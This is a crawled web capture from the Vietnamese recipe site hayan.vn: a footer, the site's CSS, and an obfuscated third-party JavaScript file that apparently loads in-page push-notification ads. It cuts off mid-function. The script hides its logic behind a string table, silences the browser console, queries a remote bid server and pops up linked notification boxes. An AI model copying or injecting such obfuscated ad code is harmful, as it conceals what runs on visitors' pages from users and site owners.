		<p class="mb-0"><strong>Bản quyền ©2021 bởi Hay Ăn.</strong></p>
	</div>
</footer>
    
  </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://hayan.vn/assets/css/main.css
body_size: 981
content:
a {
	text-decoration: none;
	transition: .2s;
	color: #288ad6;
}
.cate-cook {
	display: flex;
	flex-flow: row wrap;
	overflow: hidden;
}
.cate-cook li {
	float: left;
	width: 18%;
	margin: 1% 1% 1% 1%;
}
.cate-cook li a {
	display: block;
	overflow: hidden;
}

.cate-cook li a .imgdish {
	display: block;
	overflow: hidden;
	position: relative;
	height: 220px;
	border-radius: 8px;
}
.cate-cook li .imgdish img {
	display: block;
	overflow: hidden;
	width: auto;
	border-radius: 8px;
	height: 100%;
}
.cate-cook li a strong {
	display: block;
	overflow: hidden;
	font-size: 16px;
	color: #333;
	line-height: 24px;
	padding: 10px 0 0;
	-webkit-line-clamp: 2;
	text-overflow: ellipsis;
	display: -webkit-box;
	-webkit-box-orient: vertical;
	font-weight: 300;
}
.cate-cook li a span {
	display: block;
	overflow: hidden;
	font-size: 13px;
	color: #666;
	padding: 5px 0;
}
ul, ol {
	list-style: none;
	padding-left: 0px;
}

.menu-cooking {
	display: block;
	position: relative;
}

.menu-cooking ul {
	display: flex;
	flex-flow: row wrap;
	overflow: hidden;
	height: auto;
}
.menu-cooking ul li {
	float: left;
	width: 9.61%;
	margin: 0 1.5% 1.5% 0;
}
.menu-cooking ul li a {
	display: block;
	overflow: hidden;
	color: #333;
	text-align: center;
	font-size: 15px;
}
.menu-cooking ul a img {
	display: block;
	overflow: hidden;
	margin: 5px auto;
	border-radius: 50%;
	border: 3px solid #fff;
	width: 80px;
	height: 80px;
}

.title-food {
	display: block;
	overflow: hidden;
	font-weight: 600;
	font-size: 25px;
	line-height: 28px;
	color: #000;
}

h2:after {
	content: "";
	display: block;
	width: 150px;
	height: 1px;
	background: #fbd020;
	margin: 10px 0 0 0px;
}

.logo-food {
	font-size: 62px;
	color: #fbd020;
	font-family: cursive;
	font-weight: bold;
	text-decoration: underline;
}
.active img {
	border-color: #fbd020 !important;
}
.active a span {
	font-weight: bold;
	color: #fbd020;
}

.logo-food-img {
	height: 100%;
}
.hide {
	display: none;
}

@media (max-width: 992px) {
	.menu-cooking ul li {
		width: 12.61%;
	}
	.cate-cook li {
		width: 23%;
	}
}

@media (max-width: 768px) {
	.menu-cooking ul li {
		width: 17.61%;
	}
	.cate-cook li {
		width: 31%;
	}
	
	.detail-content {
		width: 100% !important;
	}
	.detail-danhmuc {
		width: 100% !important;
	}
}

@media (max-width: 576px) {
	.menu-cooking ul li {
		width: 22.61%;
	}
	.cate-cook li {
		width: 48%;
	}
	
	.food-similar .cate-cook li {
		width: 48% !important;
	}
	
	.logo-food-img {
		width: 60%;
	}
	.detail-content {
		width: 100% !important;
	}
	.detail-danhmuc {
		width: 100% !important;
	}
}

@media (max-width: 376px) {
	.menu-cooking ul li {
		width: 31.61%;
	}
	
	.logo-food-img {
		width: 60%;
	}
	.detail-content {
		width: 100% !important;
	}
	.detail-danhmuc {
		width: 100% !important;
	}
}

.banner-tips {
    display: block;
    overflow: hidden;
    position: relative;
    margin-bottom: 30px;
}

.banner-tips img {
    display: block;
    overflow: hidden;
    width: 100%;
}
.banner-tips h1 {
    display: block;
    position: absolute;
    font-size: 31px;
    line-height: 36px;
    color: #fff;
    padding: 0;
    left: 30px;
    top: 30px;
}
.banner-tips p {
    display: block;
    position: absolute;
    top: 75px;
    left: 30px;
    color: #fff;
    width: 609px;
    font-size: 15px;
    line-height: 22px;
}

--- FILE ---
content_type: application/x-javascript
request_url: https://7ool.net/richpartners/in-page/js/in-page-ob.js
body_size: 19238
content:
(function(_0x16e38a,_0x2ab948){function _0x23d2f5(_0x27bc8b,_0x2382e7,_0x5fef68,_0x2e0970){return _0x3bf1(_0x2382e7- -0x351,_0x5fef68);}const _0x277965=_0x16e38a();function _0x4ae966(_0x114221,_0x593eec,_0x34d001,_0x4daf4f){return _0x3bf1(_0x593eec-0x183,_0x34d001);}function _0x3fba2f(_0x369d5c,_0x1c6b30,_0x106ebc,_0x16531a){return _0x3bf1(_0x369d5c- -0xc4,_0x16531a);}while(!![]){try{const _0x5b9614=parseInt(_0x4ae966(0x327,0x353,0x327,0x34a))/(-0x2f7+0xf06+-0xc0e)*(parseInt(_0x3fba2f(0x48,0x26,-0x13,0x28))/(0x4a1*-0x3+0x144f+-0x66a))+parseInt(_0x4ae966(0x2ab,0x31e,0x35e,0x300))/(0x73b+-0x4d*-0x43+-0x1b5f)+-parseInt(_0x3fba2f(0xba,0x153,0xed,0xaa))/(0xb54+0x84f*-0x2+0x54e)+-parseInt(_0x3fba2f(0x65,-0x36,-0x3c,0x45))/(0x1b06*-0x1+0x1a*0xac+0x993)*(-parseInt(_0x23d2f5(-0x18b,-0x231,-0x297,-0x225))/(-0xeeb+-0x124d+0x6a6*0x5))+parseInt(_0x23d2f5(-0x151,-0x1c6,-0x268,-0x1c9))/(-0x10c3*-0x2+-0x245a+0x2db*0x1)+-parseInt(_0x23d2f5(-0x188,-0x21f,-0x189,-0x1c6))/(-0x178e+-0xe*0xfd+-0x12b6*-0x2)+-parseInt(_0x23d2f5(-0x1fb,-0x161,-0x13c,-0x1ed))/(-0x1723+0x2163+-0xa37)*(parseInt(_0x23d2f5(-0x1e1,-0x191,-0x15e,-0x106))/(-0xbd8*-0x1+0x1945*-0x1+-0x9*-0x17f));if(_0x5b9614===_0x2ab948)break;else _0x277965['push'](_0x277965['shift']());}catch(_0xf2af31){_0x277965['push'](_0x277965['shift']());}}}(_0x1755,0x105d98+-0x1*-0xb0b67+-0x7cf*0x1ef));const _0x280953=(function(){const _0x3e8c26={};function _0x4aaa58(_0x4458a7,_0x44d8bf,_0x5a500b,_0x2a046f){return _0x3bf1(_0x44d8bf- -0x1e,_0x2a046f);}_0x3e8c26[_0x4aaa58(0x25b,0x210,0x17b,0x258)]=_0x4aaa58(0x20d,0x182,0x1b9,0x155),_0x3e8c26[_0x4aaa58(0x18f,0x1ba,0x145,0x198)]=function(_0x39b399,_0x1b3ee6){return _0x39b399===_0x1b3ee6;},_0x3e8c26[_0x4edf04(-0x103,-0x140,-0x10b,-0xf5)]=_0x2bbcbb(0x3db,0x480,0x3f0,0x44f);function _0x4edf04(_0x4fc2a2,_0x539a66,_0x489e2e,_0x171347){return _0x3bf1(_0x489e2e- -0x2ce,_0x539a66);}const _0x4d751d=_0x3e8c26;function _0x2bbcbb(_0x25ab4b,_0x180456,_0xb3fc28,_0x14d720){return _0x3bf1(_0x180456-0x2d3,_0xb3fc28);}let _0x21148f=!![];return function(_0x2a5d11,_0x3d9ca5){const _0x21ba8c=_0x21148f?function(){function _0x440c23(_0x2d551f,_0x11922c,_0x24070f,_0xfe1fdc){return _0x3bf1(_0x24070f- -0x29a,_0x11922c);}function _0x574c78(_0x3aa9a8,_0x5309d5,_0x1c7a01,_0x47edf3){return _0x3bf1(_0x3aa9a8-0x45,_0x1c7a01);}function _0x324283(_0x1d834a,_0x484237,_0x4805e5,_0x49db39){return _0x3bf1(_0x4805e5- -0x195,_0x484237);}if(_0x440c23(-0x6f,-0x17a,-0xfa,-0x119)===_0x4d751d[_0x440c23(-0xbb,-0xd,-0x6c,-0xde)]){if(_0x3d9ca5){if(_0x4d751d[_0x440c23(-0xfd,-0x16c,-0xc2,-0x11d)](_0x4d751d['yOFxZ'],'nBfGS')){const _0x2582e7=_0x3d9ca5[_0x574c78(0x26a,0x2c4,0x2bb,0x252)](_0x2a5d11,arguments);return _0x3d9ca5=null,_0x2582e7;}else{const _0x522f99=_0x23ce5b?function(){function _0x1f7f90(_0x30f84d,_0x3f6fce,_0x5c61a0,_0x58a4b7){return _0x574c78(_0x5c61a0-0x6,_0x3f6fce-0x1dd,_0x30f84d,_0x58a4b7-0x1b8);}if(_0x21cb0b){const _0x13646a=_0xb8afee[_0x1f7f90(0x23c,0x2be,0x270,0x1e4)](_0x4f29f5,arguments);return _0x1c6245=null,_0x13646a;}}:function(){};return _0x3d9c92=![],_0x522f99;}}}else _0x22c226=_0x10c735;}:function(){};return _0x21148f=![],_0x21ba8c;};}());function _0x1b8f05(_0x417fa2,_0xfd6149,_0x36a65d,_0x543e33){return _0x3bf1(_0x36a65d- -0x308,_0x417fa2);}const _0x3b0e35=_0x280953(this,function(){const _0x3d1e16={};_0x3d1e16[_0x2898ec(-0x15e,-0x2a,-0x4d,-0xb3)]=_0x1a2464(0x13c,0xab,0x1a1,0x1ba)+'+$';const _0x5ea9aa=_0x3d1e16;function _0x2898ec(_0x26cfc3,_0x632486,_0x2da0db,_0x1a103c){return _0x3bf1(_0x1a103c- -0x21c,_0x26cfc3);}function _0x1a2464(_0x30b35f,_0xb34d69,_0x19a9f1,_0x552a57){return _0x3bf1(_0x30b35f- -0xeb,_0x552a57);}function _0x343204(_0x1de60a,_0x293909,_0x4e5038,_0xb089d6){return _0x3bf1(_0x293909- -0x20e,_0xb089d6);}return _0x3b0e35[_0x1a2464(0x89,0x104,-0xd,0x37)]()[_0x1a2464(0x88,0x43,0xa4,0x1f)](_0x5ea9aa[_0x343204(-0x93,-0xa5,-0x49,-0x107)])[_0x1a2464(0x89,0x9d,0x46,0xc9)]()[_0x1a2464(0xf1,0x11f,0x18d,0x106)+'r'](_0x3b0e35)[_0x1a2464(0x88,0x56,0x5a,0x96)](_0x5ea9aa[_0x343204(-0x63,-0xa5,-0x113,-0xda)]);});_0x3b0e35();const _0x131222=(function(){const _0x57348a={};_0x57348a[_0x38f742(0x561,0x5d3,0x655,0x5f0)]='LHbYF',_0x57348a[_0x38f742(0x563,0x524,0x5af,0x4ff)]=function(_0x35111d,_0x419006){return _0x35111d!==_0x419006;},_0x57348a[_0x9d4ed4(0x196,0x16d,0x170,0xf7)]=_0x9d4ed4(0xe7,0x4e,0xd6,0xa3);function _0x38f742(_0x1d0f9a,_0xa61ab3,_0x2d7bc9,_0x26421e){return _0x3bf1(_0xa61ab3-0x3e5,_0x26421e);}function _0x9d4ed4(_0x3f96cc,_0x372171,_0x295e57,_0x5eff2d){return _0x3bf1(_0x295e57- -0x19,_0x372171);}_0x57348a[_0x9d4ed4(0x20a,0x22b,0x19f,0x178)]=function(_0x4654f7,_0x3aa6cf){return _0x4654f7+_0x3aa6cf;},_0x57348a[_0x2f16d8(0x4c,-0x9,0x33,-0x97)]=_0x38f742(0x4f6,0x54a,0x518,0x5c8),_0x57348a[_0x2f16d8(-0xca,-0xac,-0x42,-0xde)]=_0x38f742(0x584,0x59a,0x58b,0x61e),_0x57348a[_0x9d4ed4(0x23b,0x1af,0x1e7,0x1ed)]=_0x38f742(0x5bc,0x609,0x613,0x5d5)+_0x2f16d8(0xa5,-0x4,-0x46,-0x86),_0x57348a[_0x38f742(0x593,0x51d,0x4b6,0x4ee)]=_0x38f742(0x555,0x5fc,0x5bb,0x62a);const _0x991858=_0x57348a;let _0x3da73f=!![];function _0x2f16d8(_0x21da80,_0x3cb403,_0x503e19,_0x3cb3ad){return _0x3bf1(_0x3cb403- -0x1fd,_0x3cb3ad);}return function(_0x2b6cca,_0x5632e1){function _0xdbb52f(_0x11f785,_0x31cd77,_0x5c861c,_0x3229d1){return _0x38f742(_0x11f785-0x26,_0x31cd77- -0x11f,_0x5c861c-0x14,_0x5c861c);}function _0x1ba10d(_0x5537e0,_0x203125,_0x311648,_0x5a8e5a){return _0x9d4ed4(_0x5537e0-0x14d,_0x5a8e5a,_0x5537e0- -0x13d,_0x5a8e5a-0xe1);}const _0x5d3fc3={'iKOof':function(_0x31cd84,_0x5fd5e7){function _0x5e55f8(_0x56d041,_0x4f2ee9,_0x53cc13,_0x4ce164){return _0x3bf1(_0x53cc13-0x2c8,_0x4ce164);}return _0x991858[_0x5e55f8(0x3f9,0x513,0x480,0x487)](_0x31cd84,_0x5fd5e7);},'TsLWf':_0x991858[_0x246608(0x1ad,0xc0,0x190,0x161)],'DujOQ':_0x991858[_0x246608(0x120,0x14e,0xc5,0xbe)],'AWUyK':_0x991858[_0x246608(0x1d0,0x1cf,0x158,0x16d)],'OaIFn':_0x991858[_0x1ba10d(-0x1e,0x61,-0x26,0xa)]};function _0x246608(_0x2e1755,_0x281696,_0x4347e7,_0x33a633){return _0x9d4ed4(_0x2e1755-0x167,_0x2e1755,_0x33a633- -0x7a,_0x33a633-0x6f);}const _0x4ef74a=_0x3da73f?function(){function _0x397dde(_0x3ed2b2,_0x10781c,_0x5a37aa,_0x48248d){return _0xdbb52f(_0x3ed2b2-0x18b,_0x10781c- -0x466,_0x5a37aa,_0x48248d-0x3e);}function _0x583694(_0x30b01f,_0x51cd1c,_0x2b7f53,_0x287050){return _0xdbb52f(_0x30b01f-0xed,_0x51cd1c-0x88,_0x30b01f,_0x287050-0x14f);}function _0x854750(_0x9a4c7d,_0x220885,_0x3d240e,_0x5bc706){return _0xdbb52f(_0x9a4c7d-0x190,_0x9a4c7d- -0x51,_0x5bc706,_0x5bc706-0x96);}if(_0x854750(0x3af,0x3d3,0x3a5,0x42f)===_0x991858[_0x397dde(0x70,0x4e,-0x45,0x4c)]){if(_0x5632e1){if(_0x991858[_0x854750(0x3b4,0x40d,0x37e,0x40d)](_0x991858[_0x583694(0x44b,0x4d7,0x49e,0x577)],_0x583694(0x3c3,0x43d,0x3d1,0x3c6)))_0xbded6c=_0x5d3fc3[_0x854750(0x384,0x3b3,0x301,0x313)](_0x5d3fc3['TsLWf'],_0x567e33);else{const _0x312a69=_0x5632e1[_0x583694(0x5c7,0x573,0x587,0x5b2)](_0x2b6cca,arguments);return _0x5632e1=null,_0x312a69;}}}else{const _0x32908e={};return _0x32908e[_0x854750(0x3d5,0x33a,0x3c5,0x378)]=0x1388,_0x32908e['className']=_0x854750(0x494,0x534,0x447,0x439)+'ation',_0x32908e['title']='',_0x32908e['content']='',_0x32908e[_0x854750(0x419,0x43a,0x489,0x444)]=![],_0x32908e[_0x397dde(0x0,0x28,0x7f,-0x20)]='',_0x32908e[_0x854750(0x426,0x44e,0x487,0x3cb)]=_0x5d3fc3[_0x583694(0x414,0x44d,0x49a,0x443)],_0x32908e[_0x854750(0x3b0,0x42f,0x361,0x368)]=_0x5d3fc3['AWUyK'],_0x32908e[_0x854750(0x35f,0x2f1,0x36f,0x368)]=_0x5d3fc3[_0x583694(0x547,0x4c8,0x439,0x4f6)],_0x32908e['closable']=!![],_0x32908e[_0x583694(0x436,0x4df,0x579,0x54d)]=null,_0x32908e['onClick']=null,_0x32908e[_0x397dde(0xb0,0x36,-0x19,-0x1b)]=0x10,_0x32908e['url']=null,_0x32908e;}}:function(){};return _0x3da73f=![],_0x4ef74a;};}()),_0x306f3d=_0x131222(this,function(){function _0x420acb(_0x3a4d59,_0x2844cd,_0x3a62a4,_0x3b67bd){return _0x3bf1(_0x3b67bd- -0x362,_0x3a4d59);}const _0x4652d0={'pOlSQ':function(_0x23f831,_0x58cdff){return _0x23f831(_0x58cdff);},'olqge':function(_0xc934bc,_0x38277c){return _0xc934bc+_0x38277c;},'yPgGB':_0x420acb(-0x1b2,-0x17c,-0x17d,-0x216)+_0x365fb6(0xfd,0x1a7,0x141,0x158),'XkoZT':function(_0x529694,_0x523028){return _0x529694===_0x523028;},'sjuAh':'aPuhc','YOOzO':_0x420acb(-0x204,-0x232,-0x145,-0x1bf),'prWqk':'warn','fvrzq':_0x420acb(-0x19d,-0x242,-0x1b2,-0x245),'vpAko':_0x37bbbb(-0x24f,-0x247,-0x1b6,-0x281),'ziNPH':function(_0x1f83f8,_0x243a9b){return _0x1f83f8<_0x243a9b;}};let _0x1f3d19;function _0x37bbbb(_0x351c16,_0x4fd704,_0x4aaeb0,_0x5831d9){return _0x3bf1(_0x351c16- -0x36e,_0x4aaeb0);}try{const _0x1b9393=_0x4652d0['pOlSQ'](Function,_0x4652d0[_0x37bbbb(-0x221,-0x1ca,-0x2b9,-0x1a8)](_0x4652d0[_0x420acb(-0xe0,-0x159,-0x118,-0x138)],_0x420acb(-0x2f8,-0x1ff,-0x1c0,-0x266)+_0x365fb6(0x12c,0xd2,0xba,0x124)+'rn\x20this\x22)('+'\x20)')+');');_0x1f3d19=_0x1b9393();}catch(_0x233691){_0x4652d0[_0x37bbbb(-0x1c8,-0x177,-0x1b2,-0x19f)]('DokOX',_0x4652d0[_0x420acb(-0x1e3,-0x1b2,-0x272,-0x257)])?_0x305d37=_0x45fee3:_0x1f3d19=window;}const _0x2d967b=_0x1f3d19[_0x365fb6(0x66,0xc9,0x112,0x7e)]=_0x1f3d19[_0x365fb6(0x41,0xf7,-0x9,0x7e)]||{};function _0x365fb6(_0x1bb5ea,_0x3f7a7a,_0x2da1df,_0x5c8e09){return _0x3bf1(_0x5c8e09- -0x7b,_0x1bb5ea);}const _0x1fd7c3=[_0x4652d0['YOOzO'],_0x4652d0['prWqk'],_0x4652d0[_0x420acb(-0x23a,-0x1eb,-0x117,-0x194)],_0x365fb6(0xb1,0x144,0xc6,0x106),_0x4652d0[_0x365fb6(0x16d,0x1bb,0xb6,0x113)],_0x420acb(-0x125,-0x15e,-0xcb,-0x163),_0x365fb6(0x13c,0x159,0x134,0x150)];for(let _0x1128b5=0x66*-0x13+0x7*0x25e+-0x900;_0x4652d0['ziNPH'](_0x1128b5,_0x1fd7c3[_0x420acb(-0x163,-0x116,-0x127,-0x131)]);_0x1128b5++){const _0x32886e=_0x131222[_0x37bbbb(-0x192,-0x171,-0x22f,-0x209)+'r'][_0x420acb(-0x192,-0x234,-0x114,-0x1b3)][_0x365fb6(0x132,0x60,0xe6,0xd4)](_0x131222),_0x5c45b6=_0x1fd7c3[_0x1128b5],_0x4a67c2=_0x2d967b[_0x5c45b6]||_0x32886e;_0x32886e[_0x420acb(-0x14f,-0x1be,-0x18c,-0x173)]=_0x131222[_0x37bbbb(-0x21f,-0x26e,-0x222,-0x18d)](_0x131222),_0x32886e['toString']=_0x4a67c2[_0x365fb6(0x181,0x145,0x144,0xf9)][_0x365fb6(0x168,0x46,0x70,0xd4)](_0x4a67c2),_0x2d967b[_0x5c45b6]=_0x32886e;}});function _0x1755(){const _0x2eae49=['AkTJw','\x22{{classNa','descriptio','hOvyz','el-icon-in','tYCdd','KGoLa','UXuaT','ock-link-t','floor','notify-blo','GhcuY','position','bGVHP','BRHBd','iSlap','wTmWi','hFEFx','uSDBD','box','FJfEC','map','{{icon}}','ify-block-','FCrvU','yTipm','ify-box\x20{{','console','div','4|7|9|2|0|','{}.constru','mHvMb','rn\x20this\x22)(','DujOQ','se-btn\x20{{c','WJTtS','xLOuG','style','5|11|6|10|','tion-close','{{iconHTML','tMNXd','stPEB','zIndex','JqViN','sjuAh','998TtnmRn','onload','{{closeHTM','iKOof','onclick','ZKvGQ','a-link=\x22{{','\x22></div>','UCekJ','{{closeIco','uqnHt','</div>','soepl','template','}</p></div','zWbFm','KmLkM','info','{{directio','exception','3194460sqmJcv','pvHcT','QbOtd','WfpiG','tle}}</h2>','itle\x22>{{ti','RSUWK','krDAR','substring','10vbzaCw','parentNode','CCzUP','-btn\x22\x20clas','SeGux','aihgM','jDmwr','L}}','{{content}','1118392TaRArR','data-id','querySelec','EShtS','fXJmS','dorTZ','BUfyL','delayBetwe','LHbYF','closeIcon','indexOf','<h2\x20class=','wdqBF','OpogU','bottom','pZKCi','elfmm','FypVI','HnnKE',';\x20path=/','TCXYQ','createElem','link-icon\x22','className}','ck-link-ic','plate','return\x20(fu','olqge','iPZvy','bind','join','CLPnI','oKQgO','NCjkY','link}}\x22\x20da','Mkobr','parse','GfuSZ','XdhzV','uTLkh','xKxvZ','tXVar','{{ssp_id}}','BzZFw','YftCl','ml.4armn.c','timeout','\x22\x22\x20>','EZgzS','wTBEw','OfLJM',';\x20expires=','tem}}\x22>','=\x22el-icon-','ssp_id}}.x','rINGw','qExAx','vifNO','HwNvQ','closable','NqWbw','soXqz','classList','fTlVY','dNCqo','search','toString','WYYUQ','BOTTOM_RIG','PXlII','\x20class=\x22{{','contains','OaIFn','offsetHeig','ZyBoh','content','1184916mXvZqH','open','\x20src=\x22{{ic','error','_blank','{{id}}','jqCtj','getTime','HgAoI','sByClassNa','n}}','yUzwt','sspId','371987MCNYMA','xTnmP','xrXKQ','vpAko','VcWVU','on}}\x22\x20alt=','onClose','ame}}-grou','MIrsq','TOP_RIGHT','url','OPQsS','{{iconType','}-content\x20','GET','bmrZi','1067187KKNAjV','RHMlH','p\x22>','className','ctor(\x22retu','jPsCJ','TlEwn','xGoYA','log','useHTML','e}}','XkoZT','eShow','}\x20{{direct','DflwR','CAP','uwsCW','SPWSo','nBfGS','VUsZf','prototype','VIBqw','iconType','BOTTOM_LEF','getAttribu','innerHTML','success','warn','uEJYg','tyjrI','jRMPu','juzMF','iknhJ','=\x22{{classN','otify-bloc','vqsfq','{{link}}','91590PdtdcX','jkKAY','Type}}\x20not','yOFxZ','jQHNH','XKAvA','AJILo','DVzJW','icon','SOqjj','on,\x20.el-no','trace','wOdMf','left','fvrzq','Name}}-clo','2878xLLKPI','<div\x20id=\x22{','AAgyQ','nction()\x20','top','fiMzU','offset','ify-box\x20.n','OYuYd','getElement','eccdV','enShow','constructo','ntent\x22><p>','nSogb','e-btn','tahRN','setTime','grIAx','iconImgTem','SjoeY','vznkN','FqucQ','{id}}\x22\x20cla','QDLFT','JSqoN','notify-','delayBefor','cnnRy','t,\x20.el-not','CcEaY','__proto__','1638WgmHsO','{{title}}','xoHGp','YUWzb','rolCK','split','LUOPH','fvKGf','send','-close-btn','IekYn','s=\x22{{class','CMBhb','wmpWk','kylXa','table','BSduv','bzzWB','keys','torAll','TOP_LEFT','title','mDxyJ','{{item}}','cookie','body','tify-box\x20.','img\x20{{icon','LJqaM','WdbtB','pxTKp','replace','EOXGT','ojRTh','toUTCStrin','LxtLf','ion}}\x22\x20dat','xKYAH','RFqck','top-right','remove','<div\x20id=\x22e','interval','SySzZ','el-notify-','https://{{','ById','el-notific','lhwVZ','xZsNJ','ta-id=\x22{{i','le,\x20.el-no','el-default','apply','QIYQc','(((.+)+)+)','nObjG','right','yPgGB','ck-link-co','charAt','sTxbq','ydsZq','tEsPD','limit','length','{{classNam','appendChil'];_0x1755=function(){return _0x2eae49;};return _0x1755();}_0x306f3d();function _0x3bf1(_0x9ba105,_0x3b0e35){const _0x280953=_0x1755();return _0x3bf1=function(_0x1755ee,_0x3bf14c){_0x1755ee=_0x1755ee-(0x1*-0x90e+-0xc00+0x15f4);let _0x3b2fa3=_0x280953[_0x1755ee];return _0x3b2fa3;},_0x3bf1(_0x9ba105,_0x3b0e35);}function process(_0x57e5e4,_0x4d3a99){const _0x388a27={'WYYUQ':_0x4aec28(0x36b,0x2e0,0x25b,0x389)+_0x4aec28(0x345,0x2d7,0x232,0x31d)+'8|3|1','soepl':function(_0x5f2dc8,_0x273553){return _0x5f2dc8(_0x273553);},'tuMWg':'notify-blo'+'ck-link'};function _0x4aec28(_0x30dc08,_0x52ec09,_0x20e1ba,_0xcc1ace){return _0x3bf1(_0x52ec09-0x1dc,_0x30dc08);}const _0x128d74=_0x388a27[_0x4aec28(0x3d7,0x351,0x2fb,0x2c9)][_0x4aec28(0x3e9,0x3d1,0x3ca,0x38c)]('|');let _0x4f0512=0x123a*0x2+-0x1f62+0x3b*-0x16;function _0x30b37d(_0x4833e5,_0x25abe8,_0x1ec7fe,_0xd9a141){return _0x3bf1(_0x25abe8- -0x2fa,_0x1ec7fe);}function _0x46ab5d(_0x244ccb,_0x1b7ec9,_0x238915,_0x3e5b0e){return _0x3bf1(_0x3e5b0e- -0x1c7,_0x238915);}while(!![]){switch(_0x128d74[_0x4f0512++]){case'0':positionBlock=_0x4d3a99[_0x46ab5d(-0xa2,-0x32,-0x63,-0xdd)];continue;case'1':_0x388a27[_0x46ab5d(-0x1b,-0x121,-0x109,-0xaf)](showNotifyByDelay,delayBeforeShow);continue;case'2':queryParams=_0x57e5e4;continue;case'3':maxCount=0x5b*-0x20+0x1*-0x24e9+0x3049;continue;case'4':cookie=_0x4d3a99[_0x46ab5d(0x8d,0xe,0x96,0x41)];continue;case'5':popupBlockId='notify-blo'+'ck';continue;case'6':limit=_0x4d3a99[_0x46ab5d(0xf2,-0x2f,0x1a,0x69)];continue;case'7':delayBeforeShow=_0x4d3a99[_0x4aec28(0x347,0x3c7,0x3eb,0x383)+_0x30b37d(-0x1b9,-0x153,-0x16c,-0x1a7)];continue;case'8':sspId=_0x4d3a99[_0x4aec28(0x3e1,0x366,0x323,0x326)];continue;case'9':delayBetweenShow=_0x4d3a99[_0x46ab5d(-0xee,-0x60,-0xa6,-0x8e)+_0x30b37d(-0xe1,-0x11f,-0x12f,-0x15c)];continue;case'10':interval=_0x4d3a99[_0x46ab5d(0xcf,0x35,-0x44,0x53)];continue;case'11':popupBlockLinkId=_0x388a27['tuMWg'];continue;}break;}}function _0x5b9bd3(_0x3e02a2,_0x459c1b,_0x112a8a,_0x375dfd){return _0x3bf1(_0x112a8a-0x1d1,_0x459c1b);}const IN_PAGE_BID_BASE_ENDPOINT=_0x5b9bd3(0x382,0x345,0x3ee,0x397)+_0x2f82a9(0x1d9,0x1f5,0x248,0x21f)+_0x2f82a9(0x250,0x2b1,0x23f,0x209)+'om';function _0x2f82a9(_0x17c59a,_0x113b34,_0x24f271,_0x578988){return _0x3bf1(_0x24f271-0xe0,_0x17c59a);}const _0x435a89={};_0x435a89[_0x2f82a9(0x380,0x2a6,0x2e4,0x33e)]=_0x5b9bd3(0x32a,0x34a,0x39e,0x404),_0x435a89[_0x2f82a9(0x1f2,0x30f,0x292,0x29b)+'T']='left',_0x435a89[_0x2f82a9(0x234,0x2d0,0x274,0x2f4)]=_0x2f82a9(0x3a7,0x2cc,0x309,0x38b),_0x435a89[_0x1b8f05(-0xed,-0x22f,-0x192,-0x100)+'HT']='right';const sideMap=_0x435a89,_0x76e97d={};_0x76e97d[_0x1b8f05(-0x136,-0x5a,-0x104,-0x127)]=_0x1b8f05(-0x97,-0x183,-0x134,-0x1ca),_0x76e97d[_0x5b9bd3(0x340,0x41c,0x383,0x2ff)+'T']=_0x1b8f05(-0x137,-0x13c,-0x1c8,-0x21c),_0x76e97d[_0x5b9bd3(0x33e,0x353,0x365,0x34a)]='top',_0x76e97d[_0x2f82a9(0x217,0x20f,0x256,0x2f0)+'HT']=_0x1b8f05(-0x1e0,-0x172,-0x1c8,-0x214);const positionMap=_0x76e97d;function showInPage(_0x223619){const _0x444ef9={'krDAR':function(_0x40da57,_0x83482d){return _0x40da57(_0x83482d);},'bGVHP':function(_0x5c044e,_0x26aec2){return _0x5c044e+_0x26aec2;},'kylXa':function(_0xad9015,_0x11e9a1){return _0xad9015===_0x11e9a1;},'cMGqw':_0x4039eb(0x377,0x4c7,0x4c7,0x41e),'pZKCi':'el-notific'+'ation-clos'+'e-btn','JERBS':_0x4039eb(0x339,0x34f,0x434,0x3e2),'xKxvZ':_0x1d8cc1(0x110,0x199,0x12c,0x115),'elfmm':_0x11d86a(0x239,0x19d,0x218,0x1ff)+_0x4039eb(0x2cf,0x36b,0x331,0x33d),'SySzZ':'data-link','sAHXU':function(_0x14eaed,_0x1d89f7){return _0x14eaed(_0x1d89f7);},'fvKGf':'.el-notify'+'-box\x20.noti'+'fy-block-l'+'ink-conten'+_0x4039eb(0x43a,0x4bb,0x420,0x439)+_0x11d86a(0x198,0x158,0x14b,0x18f)+_0x1d8cc1(0x13d,0x109,0x14d,0x124)+'k-link-tit'+_0x1d8cc1(0x1af,0x143,0x1f8,0x18a)+_0x11d86a(0x139,0x18b,0x1b8,0x18c)+_0x4039eb(0x374,0x2cc,0x2a0,0x334)+_0x4039eb(0x3c2,0x3dd,0x355,0x396)+_0x4039eb(0x475,0x468,0x3f8,0x416)+_0x11d86a(0x1c3,0x18b,0x1c4,0x177)+_0x4039eb(0x4ca,0x3fc,0x410,0x46b)+'ation-clos'+_0x4039eb(0x445,0x4c1,0x4b8,0x42b),'QbOtd':function(_0x503647,_0x2994b9){return _0x503647<_0x2994b9;},'nSogb':function(_0x72828d,_0x3e7f43){return _0x72828d!==_0x3e7f43;},'HnnKE':_0x11d86a(0xd8,0xf3,0xb4,0x15d),'DflwR':function(_0x11fac7){return _0x11fac7();},'JqViN':_0x11d86a(0x84,0x11a,0x149,0x195)};function _0x4039eb(_0x8fb5f4,_0x1f0d95,_0x5529f2,_0x3d79fd){return _0x2f82a9(_0x1f0d95,_0x1f0d95-0xa3,_0x3d79fd-0x16c,_0x3d79fd-0x1a1);}if(_0x444ef9[_0x1d8cc1(0xfd,0x1a1,0xa7,0x110)](isCapped))return;const _0x2de1ee=_0x444ef9[_0x4039eb(0x484,0x417,0x402,0x3f5)](getInPageBidEndpoint)+'?'+Object[_0x4039eb(0x485,0x3e2,0x495,0x44e)](_0x223619)[_0x11d86a(-0x3,0x74,0x10c,0x8a)](_0x498f09=>_0x498f09+'='+_0x223619[_0x498f09])[_0x4039eb(0x3ee,0x30a,0x3eb,0x39c)]('&');let _0x386e3c=new XMLHttpRequest();function _0x1d8cc1(_0x469570,_0x105c43,_0x52df9d,_0x41d3fd){return _0x2f82a9(_0x469570,_0x105c43-0x162,_0x41d3fd- -0x179,_0x41d3fd-0x177);}function _0x11d86a(_0x1c25aa,_0x774965,_0x5af95d,_0x3e8067){return _0x5b9bd3(_0x1c25aa-0x17e,_0x5af95d,_0x774965- -0x250,_0x3e8067-0x1d);}_0x386e3c[_0x4039eb(0x3ca,0x46f,0x3e8,0x3cb)](_0x444ef9[_0x4039eb(0x348,0x38b,0x31b,0x356)],_0x2de1ee),_0x386e3c[_0x11d86a(0x152,0x179,0x148,0x192)](),_0x386e3c[_0x1d8cc1(0x7,0x94,-0x5,0x74)]=function(){function 